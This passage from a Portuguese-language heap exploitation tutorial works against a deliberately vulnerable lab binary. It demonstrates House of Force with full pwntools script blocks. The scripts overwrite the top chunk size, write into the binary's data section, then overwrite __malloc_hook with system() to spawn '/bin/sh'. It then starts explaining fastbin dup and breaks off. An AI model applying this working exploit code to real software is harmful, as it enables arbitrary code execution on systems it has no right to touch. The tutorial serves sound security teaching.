Agora que sabemos calcular a distância desejada, podemos requisitar um novo chunk e preenchê-lo com algum “lixo” e testar o script. As linhas adicionadas ficaram conforme a imagem abaixo:

Parando o GDB novamente, podemos utilizar o comando dq target-16, para visualizarmos o conteúdo da target, e 16 bytes anteriores a ele.

Conforme podemos observer, temos os bytes 0x58 que representam os “X”, porém, alguns bytes antes dele, temos o top chunk size field escrito diretamente no data section do programa. Podemos confirmar esta informação, com o comando top_chunk no PWNDBG, que nos mostra o endereço atual da top chunk.

Como o top chunk está logo antes dos “X”, sabemos que o próximo chunk solicitado, irá sobrescrevê-lo, podemos fazer isto manualmente enviando o comando continue no GDB, voltarmos à tela do script e solicitar mais um chunk com a opção um.
Neste novo chunk, qualquer coisa que enviarmos, vai sobrescrever o data section do binário.


Como a opção dois do programa, nos mostra o que está armazenado no data section do binário, ele nos retornará algo diferente dos “X” desta vez, conforme a imagem abaixo.
Agora podemos adicionar esta chamada em nosso script, e automatizar a exploraçxão. O bloco final do script ficou como abaixo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

#===============EXPLOITING================#
# sobrescrevendo o top chunk size field
malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
# calculando a distancia para o data section da target
distance = delta(heap + 0x20, elf.sym.target - 0x20)
# solicitando um chunk do tamanho da distance e preenchendo
malloc(distance, b"A")
# sobrescrevendo o data section
malloc(24, b"BecoXPL")
#=========================================#
Agora podemos executá-lo pelo vim, porém sem incorporarmos ao GDB, mostrando que o script funciona em ambiente de produção, conforme abaixo.
Ao selecionar a opção dois, vemos nosso buffer ser impresso:

Esta prova de conceito, nos mostra que a vulnerabilidade de heap overflow nos permite escrever arbitrariamente em seções do próprio programa.
Em resumo, esta vulnerabilidade nos permite sobrescrever o top chunk size field com valores imensos, e fazer com que a malloc haja como se o top chunk fosse muito maior do que realmente é, nos permitindo requisitar chunks de tamanhos grandes o suficiente para ultrapassar todos os endereços do programa e nos permitir fazer uma nova requisição para sobrescrever nosso alvo.
Execução de código via House of Force
Após o experimento de escrita arbitrária no binário, também podemos executar comandos utilizando a mesma técnica, porém é preciso ter em mente como exatamente fazer isso.
Uma vez que a memória de um programa pode ser sobrescrita, existem várias formas de se fazer isso, tudo depende de quais proteções e técnicas de mitigação o binário possui.
Contextualizando as possibilidades
Olhando do ponto de vista do ASLR, poderiamos nos concentrar na stack, poderiamos escrever funções diretamente na pilha, ou utilizar de pointers para obter execução de código. Porém, a stack é totalmente dependente do estado do programa, neste caso, a pilha é submetida ao ASLR que randomiza os endereços, tornando impossível explorar desta forma.
Poderiamos sobrescrever o próprio binário, como foi feito no experimento anterior, onde adulteramos sua estrutura e escrevemos no data section. Se sobrescrevermos a PLT (Procedure Linkage Table), podemos obter execução de código.
PLT é uma lista de ponteiros de funções, toda função que um programa chama, reside em uma biblioteca externa, como a própria GLIBC é representada na PLT. O motivo pela qual a PLT é editável durante a execução de um programa é para suportar algo chamado
Lazy Linking, através da qual o endereço de uma função, só é resolvido quando é chamado pela primeira vez.
Sobrescrever a PLT é uma excelente maneira de controlar o fluxo do programa, por exemplo, este binário utiliza a função printf() forneceida pela GLIBC, se sobrescrevermos a entrada PLT desta função com o endereço de algum código que desejamos executar, a próxima vez que o programa tentar chamar a função printf(), nosso código será executado. Porém o checksec nos mostrou que este binário foi compilado com Full RELRO, isso significa que a PLT é marcada como read-only após a inicilização do programa.
Outra alternativa, é focar em explorar a própria heap, uma vantagem de fazer desta forma, é que não é necessário ter o vazamento do endereço da heap, pois a distância entre o top chunk e nosso alvo, sempre será relativa. Com esta premissa, poderia haver alguns ponteiros de função ou outros dados sensíveis na própria heap. Porém, no caso deste binário, não há nada na heap, além dos nossos próprios dados.
No entando, mesmo com todos estes bloqueios, existe um modo específico do comportamento da heap que nos permite controlar o fluxo do programa, a malloc hook.
Malloc hook
Cada função pertencente ao core da malloc, como a malloc() e a free() possui um hook associado que assume um function pointer no data section da própria GLIBC.
Em circunstâncias normais, estes hooks podem ser utilizados por desenvolvedores para fazer algumas coisas como implementar seus próprios alocadores de memória ou coletar estatísticas da malloc. Neste caso, vamos utilizá-los para conseguir um shell.
Exploração
Para exemplificar a exploração do malloc hook, vamos utilizar uma cópia do script anterior, porém deixando somente a sobrescrita do top chunk size field no bloco de exploração que ficará desta forma:
1
2
3
4
5
6
7
#===============EXPLOITING================#
# sobrescrevendo o top chunk size field
malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
#=========================================#
Desta vez, a distância que queremos cobrir com nossa alocação, é a diferença entre o top chunk e o malloc hook. Vamos utilizar a malloc hook, pois é a única função do core da malloc que podemos chamar de forma confiável neste binário.
Portanto, não precisaremos mais da função delta(), pois não precisaremos “dar a volta” nos endereços de memória como fizemos anteriormente.
Precisamos encontrar a diferença da distância da função __malloc_hook encontrada dentro da GLIBC e o nosso top chunk no binário.
Vamos subtrair 0x20 bytes do endereço da malloc hook, assim como fizemos anteriormente, para chegarmos alguns bytes antes dela, assim como vamos adicionar 0x20 bytes em nossa heap, para compensar o chunk que solicitamos e chegar até o top chunk.
A linha adicionada para calcular a distância, fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
#===============EXPLOITING================#
# sobrescrevendo o top chunk size field
malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
# calculando distancia entre a __malloc_hook e o top chunk
distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)
# solicitando um chunk do tamanho da distancia e preenchendo
malloc(distance, b"A")
#=========================================#
Com estas linhas de código, podemos executar o script atrelado ao GDB, e verificar seu comportamento. Com o GDB pausado, podemos utilizar o comando dq &__malloc_hook-2 (utilizamos -2 ao invés de -16, pois o GDB, calcula os endereços de ponteiros de forma diferente).

Como podemos ver na imagem acima, este qwadword nulo, representa o mallok hook, e como mencionado anteriormente, é um function pointer. Quando está nulo, da forma apresentada na imagem, a função malloc() funciona de forma normal. Porém, quando não é nulo, a chamada para malloc() é redirecionada para o endereço escrito na mallok hook.
O comando top_chunk mostra que nossa função armazenou o top chunk logo acima do malloc hook, conforme imagem abaixo.

Isso significa que a próxima requisição feita a malloc, irá sobrescrever o malloc hook. Podemos comprovar esta teoria, adicionando mais uma linha de código ao script enviando alguns bytes inválidos como 0xdeadbeef e monitorando o comportamento do programa. Nosso bloco de script fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#===============EXPLOITING================#
# sobrescrevendo o top chunk size field
malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
# calculando distancia entre a __malloc_hook e o top chunk
distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)
# solicitando um chunk do tamanho da distancia e preenchendo
malloc(distance, b"A")
# sobrescrevendo a malloc hook
malloc(24, p64(0xdeadbeef))
#=========================================#
Ao executar o programa atralado ao GDB, podemos utilizar o comando print __malloc_hook ou simplesmente p __malloc_hook para verificar o conteúdo da malloc hook conforme imagem abaixo.

Isto comprova que a malloc hook foi sobrescrita, significando que a próxima vez que a função malloc() for chamada, a execução vai ser redirecionada para o enbdereço não mapeado 0xdeadbeef. Podenmos confirmar utilizando o comando continue no GDB e mudando para a janela do script.
Conforme podemos observar, neste ponto o programa deveria solicitar os dados para preencher o chunk, mas o programa não está mais respondendo. Se olharmos na tela do GDB, veremos que o programa teve um crash, pois tentou executar um endereço não mapeado, que é justamente o que utilizamos, causando um segmentation fault, conforme mostrado na imagem abaixo.

Isto significa que sobrescrever o malloc hook com um endereço válido, nos dá controle sobre o fluxo de execução do programa. A pergunta é, o que executar?
A resposta depende do objetivo da exploração, que pode ser um DoS, vazamento de informações sensíveis, entre outros. Mas em nosso caso, vamos obter um shell.
Uma forma de se obter um shell, é pela função system() contida na própria GLIBC.
A man page da função system(), nos mostra que é uma função simples que leva somente um argumento, uma string que aponta para um comando do shell, conforme imagem abaixo.

Portanto se redirecionarmos o fluxo de execução para a função system() da GLIBC, e passar o endereço da string “/bin/sh” como argumento, este processo nos dará uma shell.
Então, de volta ao script, no lugar dos bytes 0xdeadbeef, vamos passar o endereço da nossa função system() de dentro da GLIBC. O bloco ficou desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#===============EXPLOITING================#
# sobrescrevendo o top chunk size field
malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
# calculando distancia entre a __malloc_hook e o top chunk
distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)
# solicitando um chunk do tamanho da distancia e preenchendo
malloc(distance, b"A")
# sobrescrevendo a malloc hook
malloc(24, p64(libc.sym.system))
#=========================================#
Além disso, qualquer argumento passado para a malloc() também será passado para system(). Isso significa que podemos “mascarar” o endereço da nossa string “/bin/sh” até mesmo como tamanho da nossa requisição (“size” na execução do programa).
Neste caso, como temos o vazamento do endereço da heap, podemos escrever a string “/bin/sh” diretamente em um chunk. Seguindo este raciocínio, nossa segunda requisição, que manda somente um “A” pode ser substituída pelo “/bin/sh” seguido de um null byte \\0.
Em seguida, podemos fazer a quarta requisição, que apontará para a heap + 0x30 que é o atual endereço da system(). O bloco final ficará desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#===============EXPLOITING================#
# sobrescrevendo o top chunk size field
malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
# calculando distancia entre a __malloc_hook e o top chunk
distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)
# solicitando um chunk do tamanho da distancia e preenchendo com "/bin/sh"
malloc(distance, b"/bin/sh\0")
# sobrescrevendo a malloc hook
malloc(24, p64(libc.sym.system))
# criando variável que aponta para a system()
shell = heap + 0x30
# solicitando o chunk que executa "/bin/sh"
malloc(shell, b"")
#=========================================#
Agora, quando executamos nosso script, fora do GDB, em condições de produção, a última solicitação de chunk irá executar system("/bin/sh"), conforme imagem abaixo.
Existe outra alternativa para obter o shell, pois a string “/bin/sh” já existe dentro da GLIBC. A razão disso, é porque funções como system() já fazem o equivalente a executar “/bin/sh” via syscall execve que também é utilizada para executar um comando passado pelo programa. Podemos substituir a linha de comando que contém a string “/bin/sh” pelo endereço da mesma string dentro da GLIBC, ficando desta forma: shell = next(libc.search(b"/bin/sh")). Ao executarmos o script novamente, temos o mesmo resultado, conforme imagem abaixo.
Em resumo, utilizamos a técnica
The house of Forcepara sobrescrever o top chunk size field com o maior valor possível. Então fizemos uma nova requisição com o tamanho da distância entre a heap e a malloc hook no data section da própria GLIBC. A próxima requisição, sobrescreveu o malloc hook com o endereço da funçãosystem()também da própria GLIBC. Então fizemos uma requisição final com o endereço do comando que gostariamos que asystem()executasse, mascarado no argumentosizeda malloc. A chamada para malloc se tornousystem("/bin/sh")nos dando uma shell no SO.
FASTBIN DUP
Assim como no experimento anterior, vamos utilizar um binário propositalmente vulneráveil a fim de entender o funcionamento desta vulnerabilidade.
Fastbin dup, ou “fastbin duplicate”, é uma técnica de exploração que se aproveita da função free() da malloc. porém, antes de iniciar a exploração, é necessário entender o conceito de fastbin.
Fastbins
Além da alocação dinâmica de memória, algo que a malloc faz com eficiência é reciclar a memória heap, e esta é a finalidade da segunda função da malloc que iremos explorar, a free().
A free() é outra função simples que necessita de somente um argumento, o ponteiro para o chunk que não é mais necessário para a execução do programa.


Da perspectiva da malloc, um chunk que não é mais necessário é ligado a uma lista de chunks livres. Esta coleção de listas que tem como interesse na técnica fastbin dup é chamada de fastbins.
Fast, pois os chunks nestas listas são reciclados de forma rápida ebins, porque é desta forma que a malloc chama os objetos de manutenção das listas.
Os fastbins são pequenas coleções de chunks livres que são ligados de forma não circular, onde cada lista suporta chunks de tamanhos específicos.
Para entendermos de forma prática o comportamento dos fastbins, vamos debugar um binário em tempo de execução.
Analisando o comportamento em tempo de execução
Neste experimento, vamos utilizar basicamente as mesmas ferramentas anteriores, que são:
- GDB (GNU Debugger)
- O plugin PWNDBG (encontrado em github.com/pwndbg/pwndbg)
- O binário “fastbin” encontrado no material auxiliar deste paper
Dentro do diretório dos binários, vamos iniciar o programa com o GDB e mudar o contexto para o código através do comando set context-sections code, inserir um breakpoint na função main() com o comando b main, e executar o programa com o comando r, conforme imagem abaixo.

A primeira coisa que podemos observar, é que a primeira ação do programa é requisitar três chunks com o tamanho mínimo. Podemos passar a quantidade de linhas que desejamos executar, como argumento do comando next, então n 3 irá fazer estas requisições.

Ao visualizarmos a heap com o comando vis, podemos observar que tudo foi feito de forma normal, conforme esperado, tendo 3 chunks com o tamanho mínimo de 24 bytes em user data, os chunks a, b, e c.


O painel de código nos mostra que os três próximos passos utilizam a função free() para reciclar os mesmos chunks na mesma ordem em que foram requisitados. Antes de continuar o fluxo, vamos checar os fastbins com o comando fastbins, conforme imagem abaixo.

A saída do comando nos mostra que existem sete fastbins, cada um é responsável por armazenar chunks livres com tamanhos específicos entre 0x20 e 0x80 bytes. Embora existam chunks de tamanhos diferentes, estes são os tamanhos utilizados em condições padrão.
O byte nulo 0x0 à direita de cada um, indica que estão vazios.
Vamos utilizar o comando next, seguido do comando vis, seguido do comando fastbins para visualizarmos as mudanças ocorridas.

Podemos observar que o chunk “a”, foi ligado ao fastbin de 0x20 bytes, lembrando que a malloc endereça seus chunks pelos seus metadados, e não pelo user data, conforme imagem abaixo.

